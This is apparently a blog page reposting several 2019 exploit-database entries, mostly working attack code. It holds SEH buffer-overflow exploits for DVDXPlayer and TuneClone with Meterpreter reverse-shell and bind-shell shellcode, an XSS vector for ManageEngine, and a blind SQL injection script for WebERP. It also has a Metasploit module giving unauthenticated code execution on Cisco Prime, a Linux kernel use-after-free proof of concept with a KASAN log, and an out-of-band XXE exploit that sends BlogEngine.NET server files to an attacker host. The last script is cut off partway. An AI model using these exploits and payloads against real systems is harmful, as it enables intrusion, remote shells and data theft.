# Exploit Title: DVDXPlayer 5.5 Pro Local Buffer Overflow with SEH
# Date: 6-3-2019
# Exploit Author: Kevin Randall
# Vendor Homepage: http://www.dvd-x-player.com/download.html#dvdPlayer
# Software Link: http://www.dvd-x-player.com/download.html#dvdPlayer
# Version: 5.5 Pro
# Tested on: Windows 7
# CVE : N/A
#!/usr/bin/python
###########Create Shellcode with MSFVenom###############################################################################################
##msfvenom shellcode generate: msfvenom -p windows/meterpreter/reverse_tcp LHOST=192.168.0.9 LPORT=4444 -b '\x00\x0A\x0D\x1A' -f python
########################################################################################################################################
file_name = "payloadofficial.plf"
#######################Copy and Paste Shellcode Here!!###########################
buf = ""
buf += "\xd9\xe8\xb8\xa0\x7e\x18\xef\xd9\x74\x24\xf4\x5f\x2b"
buf += "\xc9\xb1\x56\x31\x47\x18\x83\xef\xfc\x03\x47\xb4\x9c"
buf += "\xed\x13\x5c\xe2\x0e\xec\x9c\x83\x87\x09\xad\x83\xfc"
buf += "\x5a\x9d\x33\x76\x0e\x11\xbf\xda\xbb\xa2\xcd\xf2\xcc"
buf += "\x03\x7b\x25\xe2\x94\xd0\x15\x65\x16\x2b\x4a\x45\x27"
buf += "\xe4\x9f\x84\x60\x19\x6d\xd4\x39\x55\xc0\xc9\x4e\x23"
buf += "\xd9\x62\x1c\xa5\x59\x96\xd4\xc4\x48\x09\x6f\x9f\x4a"
buf += "\xab\xbc\xab\xc2\xb3\xa1\x96\x9d\x48\x11\x6c\x1c\x99"
buf += "\x68\x8d\xb3\xe4\x45\x7c\xcd\x21\x61\x9f\xb8\x5b\x92"
buf += "\x22\xbb\x9f\xe9\xf8\x4e\x04\x49\x8a\xe9\xe0\x68\x5f"
buf += "\x6f\x62\x66\x14\xfb\x2c\x6a\xab\x28\x47\x96\x20\xcf"
buf += "\x88\x1f\x72\xf4\x0c\x44\x20\x95\x15\x20\x87\xaa\x46"
buf += "\x8b\x78\x0f\x0c\x21\x6c\x22\x4f\x2d\x41\x0f\x70\xad"
buf += "\xcd\x18\x03\x9f\x52\xb3\x8b\x93\x1b\x1d\x4b\xa2\x0c"
buf += "\x9e\x83\x0c\x5c\x60\x24\x6c\x74\xa7\x70\x3c\xee\x0e"
buf += "\xf9\xd7\xee\xaf\x2c\x4d\xe5\x27\x0f\x39\xf9\xbe\xe7"
buf += "\x3b\xfa\xd1\xab\xb2\x1c\x81\x03\x94\xb0\x62\xf4\x54"
buf += "\x61\x0b\x1e\x5b\x5e\x2b\x21\xb6\xf7\xc6\xce\x6e\xaf"
buf += "\x7e\x76\x2b\x3b\x1e\x77\xe6\x41\x20\xf3\x02\xb5\xef"
buf += "\xf4\x67\xa5\x18\x63\x87\x35\xd9\x06\x87\x5f\xdd\x80"
buf += "\xd0\xf7\xdf\xf5\x16\x58\x1f\xd0\x25\x9f\xdf\xa5\x1f"
buf += "\xeb\xd6\x33\x1f\x83\x16\xd4\x9f\x53\x41\xbe\x9f\x3b"
buf += "\x35\x9a\xcc\x5e\x3a\x37\x61\xf3\xaf\xb8\xd3\xa7\x78"
buf += "\xd1\xd9\x9e\x4f\x7e\x22\xf5\xd3\x79\xdc\x8b\xfb\x21"
buf += "\xb4\x73\xbc\xd1\x44\x1e\x3c\x82\x2c\xd5\x13\x2d\x9c"
buf += "\x16\xbe\x66\xb4\x9d\x2f\xc4\x25\xa1\x65\x88\xfb\xa2"
buf += "\x8a\x11\x0c\xd8\xe3\xa6\xed\x1d\xea\xc2\xee\x1d\x12"
buf += "\xf5\xd3\xcb\x2b\x83\x12\xc8\x0f\x9c\x21\x6d\x39\x37"
buf += "\x49\x21\x39\x12"
#################################################################################
#No Operations#
nops = "\x90"*20
shellcode = nops + buf
####Where all the magic happens! :)#####################################################################
buffer = "A"* 608 + "\xEB\x06\x90\x90" + "\x2E\x17\x64\x61" + shellcode + "D"*(1384-len(shellcode))
###################################################################################################
plf_file = open(file_name,"w")
plf_file.write(buffer)
plf_file.close()
.png.c9b8f3e9eda461da3c0e9ca5ff8c6888.png)
-
Entries
16114 -
Comments
7952 -
Views
863592425
About this blog
Hacking techniques include penetration testing, network security, reverse cracking, malware analysis, vulnerability exploitation, encryption cracking, social engineering, etc., used to identify and fix security flaws in systems.
Entries in this blog
# Exploit Title: Zoho ManageEngine ServiceDesk Plus 9.3 Cross-Site Scripting via SolutionSearch.do
# Date: 2019-06-04
# Exploit Author: Tarantula Team - VinCSS (a member of Vingroup)
# Vendor Homepage: https://www.manageengine.com/products/service-desk
# Version: Zoho ManageEngine ServiceDesk Plus 9.3
# CVE : CVE-2019-12541
Information Description: An issue was discovered in Zoho ManageEngine ServiceDesk Plus 9.3. There is XSS via the SolutionSearch.do searchText parameter.
Attack vector: domain/SolutionSearch.do?searchText=1'%3balert('XSS')%2f%2f706z8rz68&selectName=Solutions
PoC: https://drive.google.com/file/d/1zXyFpVwAPc0MfcERNmvIdyKLzx0JMA9r/view
# Exploit Title: TuneClone Local Seh Exploit
# Date: 19.06.2019
# Vendor Homepage: http://www.tuneclone.com/
# Software Link: http://www.tuneclone.com/tuneclone_setup.exe
# Exploit Author: Achilles
# Tested Version: 2.20
# Tested on: Windows XP SP3 EN
# 1.- Run python code : TuneClone.py
# 2.- Open EVIL.txt and copy content to Clipboard
# 3.- Open TuneClone and press Help and 'Enter License Code'
# 4.- Paste the Content of EVIL.txt into the 'Name and Code Field'
# 5.- Click 'OK' and you will have a bind shell port 3110.
# 6.- Greetings go:XiDreamzzXi,Metatron
#!/usr/bin/env python
import struct
buffer = "\x41" * 1056
nseh = "\xeb\x06\x90\x90" #jmp short 6
seh = struct.pack('<L',0x583411c0) #msaud32.acm
nops = "\x90" * 20
#msfvenom -a x86 --platform windows -p windows/shell_bind_tcp LPORT=3110 -e x86/shikata_ga_nai -b "\x00\x0a\x0d" -i 1 -f python
#badchars "\x00\x0a\x0d"
shellcode = ("\xb8\xf4\xc0\x2a\xd0\xdb\xd8\xd9\x74\x24\xf4\x5a\x2b"
"\xc9\xb1\x53\x31\x42\x12\x83\xea\xfc\x03\xb6\xce\xc8"
"\x25\xca\x27\x8e\xc6\x32\xb8\xef\x4f\xd7\x89\x2f\x2b"
"\x9c\xba\x9f\x3f\xf0\x36\x6b\x6d\xe0\xcd\x19\xba\x07"
"\x65\x97\x9c\x26\x76\x84\xdd\x29\xf4\xd7\x31\x89\xc5"
"\x17\x44\xc8\x02\x45\xa5\x98\xdb\x01\x18\x0c\x6f\x5f"
"\xa1\xa7\x23\x71\xa1\x54\xf3\x70\x80\xcb\x8f\x2a\x02"
"\xea\x5c\x47\x0b\xf4\x81\x62\xc5\x8f\x72\x18\xd4\x59"
"\x4b\xe1\x7b\xa4\x63\x10\x85\xe1\x44\xcb\xf0\x1b\xb7"
"\x76\x03\xd8\xc5\xac\x86\xfa\x6e\x26\x30\x26\x8e\xeb"
"\xa7\xad\x9c\x40\xa3\xe9\x80\x57\x60\x82\xbd\xdc\x87"
"\x44\x34\xa6\xa3\x40\x1c\x7c\xcd\xd1\xf8\xd3\xf2\x01"
"\xa3\x8c\x56\x4a\x4e\xd8\xea\x11\x07\x2d\xc7\xa9\xd7"
"\x39\x50\xda\xe5\xe6\xca\x74\x46\x6e\xd5\x83\xa9\x45"
"\xa1\x1b\x54\x66\xd2\x32\x93\x32\x82\x2c\x32\x3b\x49"
"\xac\xbb\xee\xe4\xa4\x1a\x41\x1b\x49\xdc\x31\x9b\xe1"
"\xb5\x5b\x14\xde\xa6\x63\xfe\x77\x4e\x9e\x01\x7b\xa9"
"\x17\xe7\xe9\xa5\x71\xbf\x85\x07\xa6\x08\x32\x77\x8c"
"\x20\xd4\x30\xc6\xf7\xdb\xc0\xcc\x5f\x4b\x4b\x03\x64"
"\x6a\x4c\x0e\xcc\xfb\xdb\xc4\x9d\x4e\x7d\xd8\xb7\x38"
"\x1e\x4b\x5c\xb8\x69\x70\xcb\xef\x3e\x46\x02\x65\xd3"
"\xf1\xbc\x9b\x2e\x67\x86\x1f\xf5\x54\x09\x9e\x78\xe0"
"\x2d\xb0\x44\xe9\x69\xe4\x18\xbc\x27\x52\xdf\x16\x86"
"\x0c\x89\xc5\x40\xd8\x4c\x26\x53\x9e\x50\x63\x25\x7e"
"\xe0\xda\x70\x81\xcd\x8a\x74\xfa\x33\x2b\x7a\xd1\xf7"
"\x5b\x31\x7b\x51\xf4\x9c\xee\xe3\x99\x1e\xc5\x20\xa4"
"\x9c\xef\xd8\x53\xbc\x9a\xdd\x18\x7a\x77\xac\x31\xef"
"\x77\x03\x31\x3a")
pad ="C" * (6000 - len(buffer) - len(nseh+seh) - len(nops) -len(shellcode))
payload = buffer + nseh + seh + nops + shellcode + pad
try:
f=open("Evil.txt","w")
print "[+] Creating %s bytes evil payload.." %len(payload)
f.write(payload)
f.close()
print "[+] File created!"
except:
print "File cannot be created"
# Exploit Title: Blind SQL injection in WebERP.
# Date: June 10, 2019
# Exploit Author: Semen Alexandrovich Lyhin (https://www.linkedin.com/in/semenlyhin/)
# Vendor Homepage: http://www.weberp.org/
# Version: 4.15
# A malicious query can be sent in base64 encoding to unserialize() function. It can be deserialized as an array without any sanitization then.
# After it, each element of the array is passed directly to the SQL query.
import requests
import base64
import os
import subprocess
from bs4 import BeautifulSoup
import re
import time
import sys
def generatePayload(PaidAmount="0",PaymentId="0"):
#THIS FUNCTION IS INSECURE BY DESIGN
ToSerialize = r"[\"%s\" => \"%s\"]" % (PaymentId, PaidAmount)
return os.popen("php -r \"echo base64_encode(serialize(" + ToSerialize + "));\"").read()
def getCookies(ip, CompanyNameField, usr, pwd):
r = requests.get("http://" + ip + "/index.php")
s = BeautifulSoup(r.text, 'lxml')
m = re.search("FormID.*>", r.text)
FormID = m.group(0).split("\"")[2]
data = {"FormID":FormID,"CompanyNameField":CompanyNameField,"UserNameEntryField":usr,"Password":pwd,"SubmitUser":"Login"}
r = requests.post("http://" + ip + "/index.php", data)
return {"PHPSESSIDwebERPteam":r.headers["Set-Cookie"][20:46]}
def addSupplierID(name, cookies, proxies):
r = requests.get("http://" + ip + "/Suppliers.php", cookies=cookies)
s = BeautifulSoup(r.text, 'lxml')
m = re.search("FormID.*>", r.text)
FormID = m.group(0).split("\"")[2]
data = {"FormID":FormID,"New":"Yes","SupplierID":name,"SuppName":name,"SupplierType":"1","SupplierSince":"01/06/2019","BankPartics":"","BankRef":"0",
"PaymentTerms":"20","FactorID":"0","TaxRef":"","CurrCode":"USD","Remittance":"0","TaxGroup":"1","submit":"Insert+New+Supplier"}
requests.post("http://" + ip + "/Suppliers.php", data=data,cookies=cookies,proxies=proxies)
def runExploit(cookies, supplier_id, payload, proxies):
r = requests.get("http://" + ip + "/Payments.php", cookies=cookies)
s = BeautifulSoup(r.text, 'lxml')
m = re.search("FormID.*>", r.text)
FormID = m.group(0).split("\"")[2]
data = {"FormID":FormID,
"CommitBatch":"2",
"BankAccount":"1",
"DatePaid":"01/06/2019",
"PaidArray":payload}
requests.post("http://" + ip + "/Payments.php?identifier=1559385755&SupplierID=" + supplier_id, data=data,cookies=cookies,proxies=proxies)
if __name__ == "__main__":
#proxies = {'http':'127.0.0.1:8080'}
proxies = {}
if len(sys.argv) != 6:
print '(+) usage: %s <target> <path> <login> <password> <order>' % sys.argv[0]
print '(+) eg: %s 127.0.0.1 "weberp/webERP/" admin weberp 1' % sys.argv[0]
print 'Order means the number of company on the website. Can be gathered from the login page and usually equals 0 or 1'
exit()
ip = sys.argv[1] + "/" + sys.argv[2]
#if don't have php, set Payload to the next one to check this time-based SQLi: YToxOntpOjA7czoyMzoiMCB3aGVyZSBzbGVlcCgxKT0xOy0tIC0iO30=
#payload = generatePayload("0 where sleep(1)=1;-- -", "0")
payload = generatePayload("0", "' or sleep(5) and '1'='1")
#get cookies
cookies = getCookies(ip, sys.argv[5], sys.argv[3], sys.argv[4])
addSupplierID("GARUMPAGE", cookies, proxies)
t1 = time.time()
runExploit(cookies, "GARUMPAGE", payload, proxies)
t2 = time.time()
if (t2-t1>4):
print "Blind sqli is confirmed"
else:
print "Verify input data and try again"
##
# This module requires Metasploit: https://metasploit.com/download
# Current source: https://github.com/rapid7/metasploit-framework
##
class MetasploitModule < Msf::Exploit::Remote
Rank = ExcellentRanking
include Msf::Exploit::Remote::HttpClient
include Msf::Exploit::EXE
include Msf::Exploit::FileDropper
def initialize(info={})
super(update_info(info,
'Name' => 'Cisco Prime Infrastructure Health Monitor TarArchive Directory Traversal Vulnerability',
'Description' => %q{
This module exploits a vulnerability found in Cisco Prime Infrastructure. The issue is that
the TarArchive Java class the HA Health Monitor component uses does not check for any
directory traversals while unpacking a Tar file, which can be abused by a remote user to
leverage the UploadServlet class to upload a JSP payload to the Apache Tomcat's web apps
directory, and gain arbitrary remote code execution. Note that authentication is not
required to exploit this vulnerability.
},
'License' => MSF_LICENSE,
'Author' =>
[
'Steven Seeley', # Original discovery, PoC
'sinn3r' # Metasploit module
],
'Platform' => 'linux',
'Arch' => ARCH_X86,
'Targets' =>
[
[ 'Cisco Prime Infrastructure 3.4.0.0', { } ]
],
'References' =>
[
['CVE', '2019-1821'],
['URL', 'https://srcincite.io/blog/2019/05/17/panic-at-the-cisco-unauthenticated-rce-in-prime-infrastructure.html'],
['URL', 'https://tools.cisco.com/security/center/content/CiscoSecurityAdvisory/cisco-sa-20190515-pi-rce'],
['URL', 'https://srcincite.io/advisories/src-2019-0034/'],
['URL', 'https://srcincite.io/pocs/src-2019-0034.py.txt']
],
'DefaultOptions' =>
{
'RPORT' => 8082,
'SSL' => true,
},
'Notes' =>
{
'SideEffects' => [ IOC_IN_LOGS ],
'Reliability' => [ REPEATABLE_SESSION ],
'Stability' => [ CRASH_SAFE ]
},
'Privileged' => false,
'DisclosureDate' => 'May 15 2019',
'DefaultTarget' => 0))
register_options(
[
OptPort.new('WEBPORT', [true, 'Cisco Prime Infrastructure web interface', 443]),
OptString.new('TARGETURI', [true, 'The route for Cisco Prime Infrastructure web interface', '/'])
])
end
class CPITarArchive
attr_reader :data
attr_reader :jsp_name
attr_reader :tar_name
attr_reader :stager
attr_reader :length
def initialize(name, stager)
@jsp_name = "#{name}.jsp"
@tar_name = "#{name}.tar"
@stager = stager
@data = make
@length = data.length
end
def make
data = ''
path = "../../opt/CSCOlumos/tomcat/webapps/ROOT/#{jsp_name}"
tar = StringIO.new
Rex::Tar::Writer.new(tar) do |t|
t.add_file(path, 0644) do |f|
f.write(stager)
end
end
tar.seek(0)
data = tar.read
tar.close
data
end
end
def check
res = send_request_cgi({
'rport' => datastore['WEBPORT'],
'SSL' => true,
'method' => 'GET',
'uri' => normalize_uri(target_uri.path, 'webacs', 'pages', 'common', 'login.jsp')
})
unless res
vprint_error('No response from the server')
return CheckCode::Unknown
end
if res.code == 200 && res.headers['Server'] && res.headers['Server'] == 'Prime'
return CheckCode::Detected
end
CheckCode::Safe
end
def get_jsp_stager(out_file, bin_data)
# For some reason, some of the bytes tend to get lost at the end.
# Not really sure why, but some extra bytes are added to ensure the integrity
# of the code. This file will get deleted during cleanup anyway.
%Q|<%@ page import="java.io.*" %>
<%
String data = "#{Rex::Text.to_hex(bin_data, '')}";
FileOutputStream outputstream = new FileOutputStream("#{out_file}");
int numbytes = data.length();
byte[] bytes = new byte[numbytes/2];
for (int counter = 0; counter < numbytes; counter += 2)
{
char char1 = (char) data.charAt(counter);
char char2 = (char) data.charAt(counter + 1);
int comb = Character.digit(char1, 16) & 0xff;
comb <<= 4;
comb += Character.digit(char2, 16) & 0xff;
bytes[counter/2] = (byte)comb;
}
outputstream.write(bytes);
outputstream.close();
try {
Runtime.getRuntime().exec("chmod +x #{out_file}");
Runtime.getRuntime().exec("#{out_file}");
} catch (IOException exp) {}
%>#{Rex::Text.rand_text_alpha(30)}|
end
def make_tar
elf_name = "/tmp/#{Rex::Text.rand_text_alpha(10)}.bin"
register_file_for_cleanup(elf_name)
elf = generate_payload_exe(code: payload.encoded)
jsp_stager = get_jsp_stager(elf_name, elf)
tar_name = Rex::Text.rand_text_alpha(10)
register_file_for_cleanup("apache-tomcat-8.5.16/webapps/ROOT/#{tar_name}.jsp")
CPITarArchive.new(tar_name, jsp_stager)
end
def execute_payload(tar)
# Once executed, we are at:
# /opt/CSCOlumos
send_request_cgi({
'rport' => datastore['WEBPORT'],
'SSL' => true,
'method' => 'GET',
'uri' => normalize_uri(target_uri.path, tar.jsp_name)
})
end
def upload_tar(tar)
post_data = Rex::MIME::Message.new
post_data.add_part(tar.data, nil, nil, "form-data; name=\"files\"; filename=\"#{tar.tar_name}\"")
# The file gets uploaded to this path on the server:
# /opt/CSCOlumos/apache-tomcat-8.5.16/webapps/ROOT/tar_name.jsp
res = send_request_cgi({
'method' => 'POST',
'uri' => normalize_uri(target_uri.path, 'servlet', 'UploadServlet'),
'data' => post_data.to_s,
'ctype' => "multipart/form-data; boundary=#{post_data.bound}",
'headers' =>
{
'Destination-Dir' => 'tftpRoot',
'Compressed-Archive' => 'false',
'Primary-IP' => '127.0.0.1',
'Filecount' => '1',
'Filename' => tar.tar_name,
'FileSize' => tar.length
}
})
(res && res.code == 200)
end
def exploit
tar = make_tar
print_status("Uploading tar file (#{tar.length} bytes)")
if upload_tar(tar)
print_status('Executing JSP stager...')
execute_payload(tar)
else
print_status("Failed to upload #{tar.tar_name}")
end
end
end
/*
When a #BR exception is raised because of an MPX bounds violation, Linux parses
the faulting instruction and computes the linear address of its memory operand.
If the userspace instruction is in 32-bit code, this involves looking up the
correct segment descriptor and adding the segment offset to the address.
(Another codepath that computes the linear address of an instruction is UMIP,
but I think that requires processors >= Cannon Lake, and my PC isn't that new.)
get_desc() locks the mm context, computes the pointer to the LDT entry, but then
drops the lock again and returns the pointer. This means that when the caller
actually accesses the pointer, the pointer may have been freed already.
This bug was introduced in
<https://git.kernel.org/pub/scm/linux/kernel/git/torvalds/linux.git/commit/?id=670f928ba09b>
("x86/insn-eval: Add utility function to get segment descriptor", first in 4.15).
To make this easier to hit, I patched a sleep into my kernel:
================
diff --git a/arch/x86/lib/insn-eval.c b/arch/x86/lib/insn-eval.c
index cf00ab6c66210..5d9c59a28c76f 100644
--- a/arch/x86/lib/insn-eval.c
+++ b/arch/x86/lib/insn-eval.c
@@ -7,6 +7,7 @@
#include <linux/string.h>
#include <linux/ratelimit.h>
#include <linux/mmu_context.h>
+#include <linux/delay.h>
#include <asm/desc_defs.h>
#include <asm/desc.h>
#include <asm/inat.h>
@@ -670,6 +671,8 @@ unsigned long insn_get_seg_base(struct pt_regs *regs, int seg_reg_idx)
if (!desc)
return -1L;
+ mdelay(1000);
+
return get_desc_base(desc);
}
================
I also built the kernel with KASAN and full preemption.
Then I ran the following test program, compiled with
"gcc -m32 -mmpx -fcheck-pointer-bounds -o mpx mpx.c -pthread":
===============
*/
#define _GNU_SOURCE
#include <ucontext.h>
#include <stdio.h>
#include <signal.h>
#include <setjmp.h>
#include <sys/prctl.h>
#include <err.h>
#include <unistd.h>
#include <sys/syscall.h>
#include <asm/ldt.h>
#include <pthread.h>
unsigned long blah;
void post_bounds_label(void);
static void do_ldt(void) {
struct user_desc desc = {
.entry_number = 0,
.base_addr = (unsigned long)&blah,
.limit = 0xffffffff,
.seg_32bit = 1,
.contents = 0,
.useable = 1
};
if (syscall(__NR_modify_ldt, 0x11, &desc, sizeof(desc)))
err(1, "modify_ldt");
}
void *ldt_thread(void *dummy) {
while (1) do_ldt();
}
jmp_buf jumpy;
void handle_segv(int sig, siginfo_t *info, void *uctx_) {
if (info->si_addr != &blah) {
printf("addr=%p\n", info->si_addr);
}
ucontext_t *uctx = uctx_;
uctx->uc_mcontext.gregs[REG_EIP] = (unsigned long)post_bounds_label;
}
int main(void) {
do_ldt();
pthread_t thread;
if (pthread_create(&thread, NULL, ldt_thread, NULL)) err(1, "pthread create");
struct sigaction act = {
.sa_sigaction = handle_segv,
.sa_flags = SA_NODEFER|SA_SIGINFO
};
if (sigaction(SIGSEGV, &act, NULL)) err(1, "sigaction");
while (1) {
unsigned long mpx_bounds[2] = { 5, 6 };
unsigned long old_bounds[2];
asm volatile(
"bndmov %%bnd0, (%0)\n"
"bndmov (%2), %%bnd0\n"
"mov %1, %%fs\n"
"bndcl %%fs:(%3), %%bnd0\n"
"bndcn %%fs:(%3), %%bnd0\n"
"post_bounds_label:\n"
"bndmov (%0), %%bnd0\n"
: /*out*/
: /*in*/
"r"(old_bounds),
"r"(0x7),
"r"(mpx_bounds),
"r"(0x0UL)
);
}
}
/*
jannh@laptop:~/mpx$
===============
The program started printing various hex numbers, and I immediately got this
KASAN splat:
===============
[ 3129.003397] ==================================================================
[ 3129.003411] BUG: KASAN: use-after-free in insn_get_seg_base+0x9a/0x110
[ 3129.003416] Read of size 2 at addr ffff8883775da002 by task mpx/13947
[ 3129.003425] CPU: 1 PID: 13947 Comm: mpx Not tainted 5.2.0-rc2+ #10
[ 3129.003427] Hardware name: [...]
[ 3129.003429] Call Trace:
[ 3129.003436] dump_stack+0x71/0xab
[ 3129.003441] ? insn_get_seg_base+0x9a/0x110
[ 3129.003446] print_address_description+0x6a/0x250
[ 3129.003450] ? insn_get_seg_base+0x9a/0x110
[ 3129.003454] ? insn_get_seg_base+0x9a/0x110
[ 3129.003458] __kasan_report+0x14e/0x192
[ 3129.003463] ? insn_get_seg_base+0x9a/0x110
[ 3129.003467] kasan_report+0xe/0x20
[ 3129.003471] insn_get_seg_base+0x9a/0x110
[ 3129.003476] get_seg_base_limit+0x181/0x4a0
[ 3129.003482] insn_get_addr_ref+0x18f/0x490
[ 3129.003486] ? insn_get_opcode.part.4+0x16d/0x350
[ 3129.003490] ? insn_get_modrm_rm_off+0x60/0x60
[ 3129.003496] ? insn_get_modrm.part.5+0xce/0x220
[ 3129.003501] ? insn_get_sib.part.6+0x60/0xc0
[ 3129.003505] ? insn_get_displacement.part.7+0xe3/0x1d0
[ 3129.003509] ? insn_get_immediate.part.8+0x52/0x710
[ 3129.003514] ? preempt_count_sub+0x14/0xc0
[ 3129.003517] ? preempt_count_sub+0x14/0xc0
[ 3129.003523] mpx_fault_info+0x1bc/0x2d0
[ 3129.003528] ? trace_event_raw_event_bounds_exception_mpx+0x170/0x170
[ 3129.003535] ? notify_die+0x7d/0xc0
[ 3129.003539] ? atomic_notifier_call_chain+0x40/0x40
[ 3129.003543] ? __ia32_sys_rt_sigaction+0x1c0/0x1c0
[ 3129.003547] ? preempt_count_sub+0x14/0xc0
[ 3129.003550] ? preempt_count_sub+0x14/0xc0
[ 3129.003556] do_bounds+0x24d/0x350
[ 3129.003560] ? do_double_fault+0x160/0x160
[ 3129.003565] ? fpregs_assert_state_consistent+0x54/0x70
[ 3129.003570] ? bounds+0xa/0x20
[ 3129.003574] bounds+0x14/0x20
[ 3129.003578] RIP: 0023:0x565e98e7
[ 3129.003583] Code: c7 85 64 ff ff ff 06 00 00 00 8d 85 58 ff ff ff b9 07 00 00 00 8d 95 60 ff ff ff bb 00 00 00 00 66 0f 1b 00 66 0f 1a 02 8e e1 <64> f3 0f 1a 03 64 f2 0f 1b 03 66 0f 1a 00 f2 e9 7c ff ff ff 55 89
[ 3129.003585] RSP: 002b:00000000ffdca1f0 EFLAGS: 00010286
[ 3129.003588] RAX: 00000000ffdca230 RBX: 0000000000000000 RCX: 0000000000000007
[ 3129.003591] RDX: 00000000ffdca238 RSI: 0000000000000001 RDI: 00000000ffdca2cc
[ 3129.003593] RBP: 00000000ffdca2d8 R08: 0000000000000000 R09: 0000000000000000
[ 3129.003595] R10: 0000000000000000 R11: 0000000000000286 R12: 0000000000000000
[ 3129.003597] R13: 0000000000000000 R14: 0000000000000000 R15: 0000000000000000
[ 3129.003606] Allocated by task 13948:
[ 3129.003611] save_stack+0x19/0x80
[ 3129.003615] __kasan_kmalloc.constprop.8+0xa0/0xd0
[ 3129.003618] kmem_cache_alloc_trace+0xcc/0x5d0
[ 3129.003622] alloc_ldt_struct+0x39/0xc0
[ 3129.003625] write_ldt+0x236/0x5d0
[ 3129.003628] __ia32_sys_modify_ldt+0x50/0xc0
[ 3129.003632] do_fast_syscall_32+0x112/0x390
[ 3129.003635] entry_SYSENTER_compat+0x7f/0x91
[ 3129.003639] Freed by task 13948:
[ 3129.003644] save_stack+0x19/0x80
[ 3129.003647] __kasan_slab_free+0x105/0x150
[ 3129.003650] kfree+0x82/0x120
[ 3129.003653] write_ldt+0x519/0x5d0
[ 3129.003656] __ia32_sys_modify_ldt+0x50/0xc0
[ 3129.003659] do_fast_syscall_32+0x112/0x390
[ 3129.003664] entry_SYSENTER_compat+0x7f/0x91
[ 3129.003669] The buggy address belongs to the object at ffff8883775da000
which belongs to the cache kmalloc-32 of size 32
[ 3129.003674] The buggy address is located 2 bytes inside of
32-byte region [ffff8883775da000, ffff8883775da020)
[ 3129.003677] The buggy address belongs to the page:
[ 3129.003683] page:ffffea000ddd7680 refcount:1 mapcount:0 mapping:ffff8883d0c00180 index:0xffff8883775dafc1
[ 3129.003686] flags: 0x17fffc000000200(slab)
[ 3129.003692] raw: 017fffc000000200 ffffea000f0692c8 ffffea000d4bb988 ffff8883d0c00180
[ 3129.003696] raw: ffff8883775dafc1 ffff8883775da000 000000010000003f 0000000000000000
[ 3129.003698] page dumped because: kasan: bad access detected
[ 3129.003701] Memory state around the buggy address:
[ 3129.003706] ffff8883775d9f00: fc fc fc fc fc fc fc fc fc fc fc fc fc fc fc fc
[ 3129.003711] ffff8883775d9f80: fc fc fc fc fc fc fc fc fc fc fc fc fc fc fc fc
[ 3129.003715] >ffff8883775da000: fb fb fb fb fc fc fc fc fb fb fb fb fc fc fc fc
[ 3129.003718] ^
[ 3129.003723] ffff8883775da080: fb fb fb fb fc fc fc fc fb fb fb fb fc fc fc fc
[ 3129.003727] ffff8883775da100: fb fb fb fb fc fc fc fc fb fb fb fb fc fc fc fc
[ 3129.003730] ==================================================================
[ 3129.003733] Disabling lock debugging due to kernel taint
===============
I'll send a suggested patch ("[PATCH] x86/insn-eval: Fix use-after-free access to LDT entry") in a minute.
*/
# Exploit Title: Out-of-band XML External Entity Injection on BlogEngine.NET
# Date: 19 June 2019
# Exploit Author: Aaron Bishop
# Vendor Homepage: https://blogengine.io/
# Version: v3.3.7
# Tested on: 3.3.7, 3.3.6
# CVE : 2019-10718
#1. Description
#==============
#BlogEngine.NET is vulnerable to an Out-of-Band XML External Entity
#Injection attack on **/pingback.axd**.
#2. Proof of Concept
#=============
#Host the following malicious DTD on a web server that is accessible to the
#target system:
#~~~
#<!ENTITY % p1 SYSTEM "file:///C:/Windows/win.ini">
#<!ENTITY % p2 "<!ENTITY e1 SYSTEM 'http://$LHOST/X?%p1;'>"> %p2
#~~~
#Submit a request to `pingback.axd` containing a malicious XML body:
#~~~{command="REQUEST"}
#POST /pingback.axd HTTP/1.1
#Host: $RHOST
#Accept-Encoding: gzip, deflate
#Connection: close
#User-Agent: python-requests/2.12.4
#Accept: */*
#Content-Type: text/xml
#Content-Length: 131
#<?xml version="1.0"?>
#<!DOCTYPE foo SYSTEM "http://$LHOST/ex.dtd">
#<foo>&e1;</foo>
#<methodName>pingback.ping</methodName>
#~~~
#The application will request the remote DTD and submit a subsequent request
#containing the contents of the file:
#~~~
#$RHOST - - [17/May/2019 12:03:32] "GET /ex.dtd HTTP/1.1" 200 -
#$RHOST - - [17/May/2019 12:03:32] "GET
#/X?;%20for%2016-bit%20app%20support%0D%0A[fonts]%0D%0A[extensions]%0D%0A[mci%20extensions]%0D%0A[files]%0D%0A[Mail]%0D%0AMAPI=1
#HTTP/1.1" 200 -
#~~~
#! /usr/bin/env python3
import argparse
import http.server
import json
import multiprocessing
import os
import re
import requests
import sys
import time
import urllib
"""
Exploit for CVE-2019-10718
CVE Identified by: Aaron Bishop
Exploit written by: Aaron Bishop
Submit a XML to the target, get the contents of the file in a follow up request from the target
python3 CVE-2019-10718.py --rhost http://$RHOST --lhost $LHOST --lport $LPORT --files C:/Windows/win.ini C:/Users/Administrator/source/repos/BlogEngine.NET/BlogEngine/web.config C:/inetpub/wwwroot/iisstart.htm C:/Windows/iis.log C:/Users/Public/test.txt
Requesting C:/Windows/win.ini ...
$RHOST - - [16/May/2019 17:07:25] "GET /ex.dtd HTTP/1.1" 200 -
$RHOST - - [16/May/2019 17:07:25] "GET /X?;%20for%2016-bit%20app%20support%0D%0A[fonts]%0D%0A[extensions]%0D%0A[mci%20extensions]%0D%0A[files]%0D%0A[Mail]%0D%0AMAPI=1 HTTP/1.1" 200 -
Requesting C:/Users/Administrator/source/repos/BlogEngine.NET/BlogEngine/web.config ...
$RHOST - - [16/May/2019 17:07:26] "GET /ex.dtd HTTP/1.1" 200 -
Unable to read C:/Users/Administrator/source/repos/BlogEngine.NET/BlogEngine/web.config
Requesting C:/inetpub/wwwroot/iisstart.htm ...
$RHOST - - [16/May/2019 17:07:30] "GET /ex.dtd HTTP/1.1" 200 -
Unable to read C:/inetpub/wwwroot/iisstart.htm
Requesting C:/Windows/iis.log ...
$RHOST - - [16/May/2019 17:07:34] "GET /ex.dtd HTTP/1.1" 200 -
Unable to read C:/Windows/iis.log
Requesting C:/Users/Public/test.txt ...
$RHOST - - [16/May/2019 17:07:38] "GET /ex.dtd HTTP/1.1" 200 -
$RHOST - - [16/May/2019 17:07:38] "GET /X?This%20is%20a%20test HTTP/1.1" 200 -
"""
xml = """<?xml version="1.0"?>
<!DOCTYPE foo SYSTEM "http://{lhost}:{lport}/ex.dtd">
<foo>&e1;</foo>
<methodName>pingback.ping</methodName>
"""
dtd = """<!ENTITY % p1 SYSTEM "file:///{fname}">
<!ENTITY % p2 "<!ENTITY e1 SYSTEM 'http://{lhost}:{lport}/X?%p1;'>"> %p2;
"""
proxies = {
"http": "127.0.0.1:8080",
"https": "127.0.0.1:8080"
}
